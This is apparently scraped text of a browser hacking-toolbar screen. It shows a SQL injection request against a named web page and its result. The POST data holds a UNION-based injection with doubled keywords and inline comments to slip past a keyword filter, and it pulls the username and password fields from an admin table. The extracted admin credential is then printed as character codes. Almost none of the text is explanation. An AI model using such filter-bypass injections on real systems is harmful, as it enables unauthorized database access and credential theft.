 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://cms.nuptzj.cn/so.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data soid=0/**/ununionion/**/selselectect/**/1,usernaNAMEme,userpaPASSss,4/**/froFROMm/**/adADMINmin
admin:
102 117 99 107 114 117 110 116 117